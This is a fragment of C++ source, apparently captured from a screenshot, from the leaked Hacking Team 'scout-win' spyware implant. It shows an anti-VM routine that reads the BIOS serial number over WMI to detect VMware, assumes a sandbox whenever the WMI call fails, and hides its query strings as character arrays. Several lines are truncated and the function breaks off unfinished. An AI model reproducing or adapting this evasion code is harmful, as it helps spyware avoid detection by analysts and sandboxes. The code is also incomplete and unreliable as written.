 https://github.com/hackedteam/scout-win/blob/master/core-scout-win32/antivm.cpp
52
53 BOOL AntiVMWare()
54 {
55 BOOL bVMWareFound = FALSE;
56 IWbemLocator *pLoc=0;
57 IWbemServices *pSvc=0;
58
59 CoInitialize(NULL);
60 if (CoCreateInstance(CLSID_WbemLocator, 0, CLSCTX_INPROC_SERVER, IID_IWbemLocator, (LPVOID *)&pLoc) != S_OK)
61 return TRUE; //if the call fails, we suppose the scout is running in a sandbox (ex: comodo)
62 if (!pLoc)
63 return TRUE; //if the call fails, we suppose the scout is running in a sandbox (ex: comodo)
64
65 WCHAR strRootCIM[] = { L'R', L'O', L'O', L'T', L'\\', L'C', L'I', L'M', L'V', L'2', L'\0' };
66 BSTR bRootCIM = SysAllocString(strRootCIM);
67
68 if (pLoc->ConnectServer(bRootCIM, NULL, NULL, 0, NULL, 0, 0, &pSvc) == WBEM_S_NO_ERROR)
69 {
70 if (CoSetProxyBlanket(pSvc, RPC_C_AUTHN_WINNT, RPC_C_AUTHZ_NONE, NULL, RPC_C_AUTHN_LEVEL_CALL, RPC_C_IMP_LEVEL_IMP
71 {
72 VARIANT vArg;
73 VariantInit(&vArg);
74
75 WCHAR strQuery[] = {L'S', L'E', L'L', L'E', L'C', L'T', L' ', L'*', L' ', L'F', L'R', L'O', L'M', L' ', L'
76 WCHAR strSerial[] = { L'S', L'e', L'r', L'i', L'a', L'l', L'N', L'u', L'm', L'b', L'e', L'r', L'\0' };
77 if (ExecQueryGetProp(pSvc, strQuery, strSerial, &vArg) && vArg.vt == VT_BSTR)
78 {
79
80 /* 1] is it vmware? */
81
82 LPWSTR strSerial = _wcsdup(vArg.bstrVal);
83 LPWSTR strend = wcschr(strSerial, '-');
84
85 if (strend)
86 {
87 BYTE pSha1Buffer[20];
88 *strend = L'\0';